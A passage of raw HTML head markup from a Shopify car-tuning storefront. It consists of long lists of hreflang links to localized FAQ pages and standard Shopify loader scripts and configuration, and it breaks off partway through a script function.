<link rel="alternate" hreflang="de-SJ" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-SJ" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-SJ" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-SJ" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-SJ" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-TR" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-TR" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-TR" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-TR" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-TR" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-TR" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-TR" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-TR" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-TR" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-TR" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-TR" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-TR" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-UA" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-UA" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-UA" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-UA" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-UA" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-UA" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-UA" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-UA" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-UA" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-UA" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-UA" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-UA" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-BY" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-BY" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-BY" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-BY" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-BY" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-BY" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-BY" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-BY" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-BY" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-BY" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-BY" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-BY" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-CY" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-CY" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-CY" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-CY" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-CY" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-CY" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-CY" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-CY" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-CY" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-CY" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-CY" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-CY" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="cs-CZ" href="https://tuningislife.de/cs-cs/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="en-CZ" href="https://tuningislife.de/en-cs/pages/faqs">
<link rel="alternate" hreflang="pt-CZ" href="https://tuningislife.de/pt-cs/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-CZ" href="https://tuningislife.de/hu-cs/pages/gyik">
<link rel="alternate" hreflang="hr-CZ" href="https://tuningislife.de/hr-cs/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-CZ" href="https://tuningislife.de/de-cs/pages/faqs">
<link rel="alternate" hreflang="fr-CZ" href="https://tuningislife.de/fr-cs/pages/faq-2">
<link rel="alternate" hreflang="it-CZ" href="https://tuningislife.de/it-cs/pages/faq-1">
<link rel="alternate" hreflang="nl-CZ" href="https://tuningislife.de/nl-cs/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="sv-CZ" href="https://tuningislife.de/sv-cs/pages/vanliga-fragor">
<link rel="alternate" hreflang="es-ES" href="https://tuningislife.de/es-esp/pages/faqs">
<link rel="alternate" hreflang="en-ES" href="https://tuningislife.de/en-esp/pages/faqs">
<link rel="alternate" hreflang="pt-ES" href="https://tuningislife.de/pt-esp/pages/perguntas-frequentes">
<link rel="alternate" hreflang="de-ES" href="https://tuningislife.de/de-esp/pages/faqs">
<link rel="alternate" hreflang="fr-ES" href="https://tuningislife.de/fr-esp/pages/faq-2">
<link rel="alternate" hreflang="sv-ES" href="https://tuningislife.de/sv-esp/pages/vanliga-fragor">
<link rel="alternate" hreflang="pt-PT" href="https://tuningislife.de/pt-pt/pages/perguntas-frequentes">
<link rel="alternate" hreflang="es-PT" href="https://tuningislife.de/es-pt/pages/faqs">
<link rel="alternate" hreflang="en-PT" href="https://tuningislife.de/en-pt/pages/faqs">
<link rel="alternate" hreflang="hr-PT" href="https://tuningislife.de/hr-pt/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-PT" href="https://tuningislife.de/de-pt/pages/faqs">
<link rel="alternate" hreflang="sv-PT" href="https://tuningislife.de/sv-pt/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-GR" href="https://tuningislife.de/en-gri/pages/faqs">
<link rel="alternate" hreflang="cs-GR" href="https://tuningislife.de/cs-gri/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-GR" href="https://tuningislife.de/es-gri/pages/faqs">
<link rel="alternate" hreflang="pl-GR" href="https://tuningislife.de/pl-gri/pages/faq">
<link rel="alternate" hreflang="it-GR" href="https://tuningislife.de/it-gri/pages/faq-1">
<link rel="alternate" hreflang="fr-GR" href="https://tuningislife.de/fr-gri/pages/faq-2">
<link rel="alternate" hreflang="nl-GR" href="https://tuningislife.de/nl-gri/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-GR" href="https://tuningislife.de/de-gri/pages/faqs">
<link rel="alternate" hreflang="pt-GR" href="https://tuningislife.de/pt-gri/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hr-GR" href="https://tuningislife.de/hr-gri/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-GR" href="https://tuningislife.de/sv-gri/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-DK" href="https://tuningislife.de/en-da/pages/faqs">
<link rel="alternate" hreflang="de-DK" href="https://tuningislife.de/de-da/pages/faqs">
<link rel="alternate" hreflang="sv-DK" href="https://tuningislife.de/sv-da/pages/vanliga-fragor">
<link rel="alternate" hreflang="nl-BE" href="https://tuningislife.de/nl-be/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="en-BE" href="https://tuningislife.de/en-be/pages/faqs">
<link rel="alternate" hreflang="de-BE" href="https://tuningislife.de/de-be/pages/faqs">
<link rel="alternate" hreflang="sv-BE" href="https://tuningislife.de/sv-be/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-SI" href="https://tuningislife.de/en-slo/pages/faqs">
<link rel="alternate" hreflang="cs-SI" href="https://tuningislife.de/cs-slo/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="pl-SI" href="https://tuningislife.de/pl-slo/pages/faq">
<link rel="alternate" hreflang="it-SI" href="https://tuningislife.de/it-slo/pages/faq-1">
<link rel="alternate" hreflang="pt-SI" href="https://tuningislife.de/pt-slo/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-SI" href="https://tuningislife.de/hu-slo/pages/gyik">
<link rel="alternate" hreflang="hr-SI" href="https://tuningislife.de/hr-slo/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-SI" href="https://tuningislife.de/de-slo/pages/faqs">
<link rel="alternate" hreflang="sv-SI" href="https://tuningislife.de/sv-slo/pages/vanliga-fragor">
<link rel="alternate" hreflang="sv-SE" href="https://tuningislife.de/sv-swe/pages/vanliga-fragor">
<link rel="alternate" hreflang="cs-SE" href="https://tuningislife.de/cs-swe/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="pl-SE" href="https://tuningislife.de/pl-swe/pages/faq">
<link rel="alternate" hreflang="de-SE" href="https://tuningislife.de/de-swe/pages/faqs">
<link rel="alternate" hreflang="en-SE" href="https://tuningislife.de/en-swe/pages/faqs">
<link rel="alternate" hreflang="en-IE" href="https://tuningislife.de/en-irl/pages/faqs">
<link rel="alternate" hreflang="cs-IE" href="https://tuningislife.de/cs-irl/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-IE" href="https://tuningislife.de/es-irl/pages/faqs">
<link rel="alternate" hreflang="pl-IE" href="https://tuningislife.de/pl-irl/pages/faq">
<link rel="alternate" hreflang="it-IE" href="https://tuningislife.de/it-irl/pages/faq-1">
<link rel="alternate" hreflang="fr-IE" href="https://tuningislife.de/fr-irl/pages/faq-2">
<link rel="alternate" hreflang="nl-IE" href="https://tuningislife.de/nl-irl/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-IE" href="https://tuningislife.de/de-irl/pages/faqs">
<link rel="alternate" hreflang="pt-IE" href="https://tuningislife.de/pt-irl/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-IE" href="https://tuningislife.de/hu-irl/pages/gyik">
<link rel="alternate" hreflang="hr-IE" href="https://tuningislife.de/hr-irl/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-IE" href="https://tuningislife.de/sv-irl/pages/vanliga-fragor">
<link rel="alternate" hreflang="pl-PL" href="https://tuningislife.de/pl-po/pages/faq">
<link rel="alternate" hreflang="en-PL" href="https://tuningislife.de/en-po/pages/faqs">
<link rel="alternate" hreflang="de-PL" href="https://tuningislife.de/de-po/pages/faqs">
<link rel="alternate" hreflang="sv-PL" href="https://tuningislife.de/sv-po/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-FI" href="https://tuningislife.de/en-fin/pages/faqs">
<link rel="alternate" hreflang="de-FI" href="https://tuningislife.de/de-fin/pages/faqs">
<link rel="alternate" hreflang="sv-FI" href="https://tuningislife.de/sv-fin/pages/vanliga-fragor">
<link rel="alternate" hreflang="hr-HR" href="https://tuningislife.de/hr-kro/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-HR" href="https://tuningislife.de/de-kro/pages/faqs">
<link rel="alternate" hreflang="en-HR" href="https://tuningislife.de/en-kro/pages/faqs">
<link rel="alternate" hreflang="sv-HR" href="https://tuningislife.de/sv-kro/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-BG" href="https://tuningislife.de/en-bul/pages/faqs">
<link rel="alternate" hreflang="de-BG" href="https://tuningislife.de/de-bul/pages/faqs">
<link rel="alternate" hreflang="sv-BG" href="https://tuningislife.de/sv-bul/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-EE" href="https://tuningislife.de/en-est/pages/faqs">
<link rel="alternate" hreflang="de-EE" href="https://tuningislife.de/de-est/pages/faqs">
<link rel="alternate" hreflang="sv-EE" href="https://tuningislife.de/sv-est/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-IS" href="https://tuningislife.de/en-is/pages/faqs">
<link rel="alternate" hreflang="cs-IS" href="https://tuningislife.de/cs-is/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-IS" href="https://tuningislife.de/es-is/pages/faqs">
<link rel="alternate" hreflang="pl-IS" href="https://tuningislife.de/pl-is/pages/faq">
<link rel="alternate" hreflang="it-IS" href="https://tuningislife.de/it-is/pages/faq-1">
<link rel="alternate" hreflang="fr-IS" href="https://tuningislife.de/fr-is/pages/faq-2">
<link rel="alternate" hreflang="nl-IS" href="https://tuningislife.de/nl-is/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-IS" href="https://tuningislife.de/de-is/pages/faqs">
<link rel="alternate" hreflang="pt-IS" href="https://tuningislife.de/pt-is/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-IS" href="https://tuningislife.de/hu-is/pages/gyik">
<link rel="alternate" hreflang="hr-IS" href="https://tuningislife.de/hr-is/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-IS" href="https://tuningislife.de/sv-is/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-LV" href="https://tuningislife.de/en-let/pages/faqs">
<link rel="alternate" hreflang="cs-LV" href="https://tuningislife.de/cs-let/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-LV" href="https://tuningislife.de/es-let/pages/faqs">
<link rel="alternate" hreflang="pl-LV" href="https://tuningislife.de/pl-let/pages/faq">
<link rel="alternate" hreflang="it-LV" href="https://tuningislife.de/it-let/pages/faq-1">
<link rel="alternate" hreflang="fr-LV" href="https://tuningislife.de/fr-let/pages/faq-2">
<link rel="alternate" hreflang="nl-LV" href="https://tuningislife.de/nl-let/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-LV" href="https://tuningislife.de/de-let/pages/faqs">
<link rel="alternate" hreflang="pt-LV" href="https://tuningislife.de/pt-let/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-LV" href="https://tuningislife.de/hu-let/pages/gyik">
<link rel="alternate" hreflang="hr-LV" href="https://tuningislife.de/hr-let/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-LV" href="https://tuningislife.de/sv-let/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-LT" href="https://tuningislife.de/en-lita/pages/faqs">
<link rel="alternate" hreflang="cs-LT" href="https://tuningislife.de/cs-lita/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-LT" href="https://tuningislife.de/es-lita/pages/faqs">
<link rel="alternate" hreflang="pl-LT" href="https://tuningislife.de/pl-lita/pages/faq">
<link rel="alternate" hreflang="it-LT" href="https://tuningislife.de/it-lita/pages/faq-1">
<link rel="alternate" hreflang="fr-LT" href="https://tuningislife.de/fr-lita/pages/faq-2">
<link rel="alternate" hreflang="nl-LT" href="https://tuningislife.de/nl-lita/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-LT" href="https://tuningislife.de/de-lita/pages/faqs">
<link rel="alternate" hreflang="pt-LT" href="https://tuningislife.de/pt-lita/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-LT" href="https://tuningislife.de/hu-lita/pages/gyik">
<link rel="alternate" hreflang="hr-LT" href="https://tuningislife.de/hr-lita/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-LT" href="https://tuningislife.de/sv-lita/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-NO" href="https://tuningislife.de/en-nor/pages/faqs">
<link rel="alternate" hreflang="pl-NO" href="https://tuningislife.de/pl-nor/pages/faq">
<link rel="alternate" hreflang="de-NO" href="https://tuningislife.de/de-nor/pages/faqs">
<link rel="alternate" hreflang="pt-NO" href="https://tuningislife.de/pt-nor/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-NO" href="https://tuningislife.de/hu-nor/pages/gyik">
<link rel="alternate" hreflang="hr-NO" href="https://tuningislife.de/hr-nor/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-NO" href="https://tuningislife.de/sv-nor/pages/vanliga-fragor">
<link rel="alternate" hreflang="de-LI" href="https://tuningislife.de/de-lich/pages/faqs">
<link rel="alternate" hreflang="cs-LI" href="https://tuningislife.de/cs-lich/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-LI" href="https://tuningislife.de/es-lich/pages/faqs">
<link rel="alternate" hreflang="pl-LI" href="https://tuningislife.de/pl-lich/pages/faq">
<link rel="alternate" hreflang="it-LI" href="https://tuningislife.de/it-lich/pages/faq-1">
<link rel="alternate" hreflang="fr-LI" href="https://tuningislife.de/fr-lich/pages/faq-2">
<link rel="alternate" hreflang="en-LI" href="https://tuningislife.de/en-lich/pages/faqs">
<link rel="alternate" hreflang="nl-LI" href="https://tuningislife.de/nl-lich/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="pt-LI" href="https://tuningislife.de/pt-lich/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-LI" href="https://tuningislife.de/hu-lich/pages/gyik">
<link rel="alternate" hreflang="hr-LI" href="https://tuningislife.de/hr-lich/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-LI" href="https://tuningislife.de/sv-lich/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-MT" href="https://tuningislife.de/en-mal/pages/faqs">
<link rel="alternate" hreflang="cs-MT" href="https://tuningislife.de/cs-mal/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-MT" href="https://tuningislife.de/es-mal/pages/faqs">
<link rel="alternate" hreflang="pl-MT" href="https://tuningislife.de/pl-mal/pages/faq">
<link rel="alternate" hreflang="it-MT" href="https://tuningislife.de/it-mal/pages/faq-1">
<link rel="alternate" hreflang="fr-MT" href="https://tuningislife.de/fr-mal/pages/faq-2">
<link rel="alternate" hreflang="nl-MT" href="https://tuningislife.de/nl-mal/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-MT" href="https://tuningislife.de/de-mal/pages/faqs">
<link rel="alternate" hreflang="pt-MT" href="https://tuningislife.de/pt-mal/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-MT" href="https://tuningislife.de/hu-mal/pages/gyik">
<link rel="alternate" hreflang="hr-MT" href="https://tuningislife.de/hr-mal/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-MT" href="https://tuningislife.de/sv-mal/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-US" href="https://tuningislife.de/en-usa/pages/faqs">
<link rel="alternate" hreflang="de-US" href="https://tuningislife.de/de-usa/pages/faqs">
<link rel="alternate" hreflang="pt-US" href="https://tuningislife.de/pt-usa/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-US" href="https://tuningislife.de/hu-usa/pages/gyik">
<link rel="alternate" hreflang="hr-US" href="https://tuningislife.de/hr-usa/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-US" href="https://tuningislife.de/sv-usa/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-CA" href="https://tuningislife.de/en-ca/pages/faqs">
<link rel="alternate" hreflang="pt-CA" href="https://tuningislife.de/pt-ca/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-CA" href="https://tuningislife.de/hu-ca/pages/gyik">
<link rel="alternate" hreflang="hr-CA" href="https://tuningislife.de/hr-ca/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-CA" href="https://tuningislife.de/de-ca/pages/faqs">
<link rel="alternate" hreflang="sv-CA" href="https://tuningislife.de/sv-ca/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-AU" href="https://tuningislife.de/en-aust/pages/faqs">
<link rel="alternate" hreflang="cs-AU" href="https://tuningislife.de/cs-aust/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-AU" href="https://tuningislife.de/es-aust/pages/faqs">
<link rel="alternate" hreflang="pl-AU" href="https://tuningislife.de/pl-aust/pages/faq">
<link rel="alternate" hreflang="it-AU" href="https://tuningislife.de/it-aust/pages/faq-1">
<link rel="alternate" hreflang="fr-AU" href="https://tuningislife.de/fr-aust/pages/faq-2">
<link rel="alternate" hreflang="nl-AU" href="https://tuningislife.de/nl-aust/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-AU" href="https://tuningislife.de/de-aust/pages/faqs">
<link rel="alternate" hreflang="pt-AU" href="https://tuningislife.de/pt-aust/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-AU" href="https://tuningislife.de/hu-aust/pages/gyik">
<link rel="alternate" hreflang="hr-AU" href="https://tuningislife.de/hr-aust/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-AU" href="https://tuningislife.de/sv-aust/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-NZ" href="https://tuningislife.de/en-aust/pages/faqs">
<link rel="alternate" hreflang="cs-NZ" href="https://tuningislife.de/cs-aust/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-NZ" href="https://tuningislife.de/es-aust/pages/faqs">
<link rel="alternate" hreflang="pl-NZ" href="https://tuningislife.de/pl-aust/pages/faq">
<link rel="alternate" hreflang="it-NZ" href="https://tuningislife.de/it-aust/pages/faq-1">
<link rel="alternate" hreflang="fr-NZ" href="https://tuningislife.de/fr-aust/pages/faq-2">
<link rel="alternate" hreflang="nl-NZ" href="https://tuningislife.de/nl-aust/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-NZ" href="https://tuningislife.de/de-aust/pages/faqs">
<link rel="alternate" hreflang="pt-NZ" href="https://tuningislife.de/pt-aust/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-NZ" href="https://tuningislife.de/hu-aust/pages/gyik">
<link rel="alternate" hreflang="hr-NZ" href="https://tuningislife.de/hr-aust/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-NZ" href="https://tuningislife.de/sv-aust/pages/vanliga-fragor">
<link rel="alternate" hreflang="hu-HU" href="https://tuningislife.de/hu-hu/pages/gyik">
<link rel="alternate" hreflang="en-HU" href="https://tuningislife.de/en-hu/pages/faqs">
<link rel="alternate" hreflang="hr-HU" href="https://tuningislife.de/hr-hu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="de-HU" href="https://tuningislife.de/de-hu/pages/faqs">
<link rel="alternate" hreflang="sv-HU" href="https://tuningislife.de/sv-hu/pages/vanliga-fragor">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=28016738401" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28016738401,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28016738401","merchantName":"TuningIsLife","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"TuningIsLife","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d44f55d01cc77695444c79ce9085ea0a","betas":["rich-media-storefront-analytics"],"domain":"tuningislife.de","predictiveSearch":true,"shopId":28016738401,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joren-de.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"TIl herbstedition","id":183654187273,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tuningislife.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
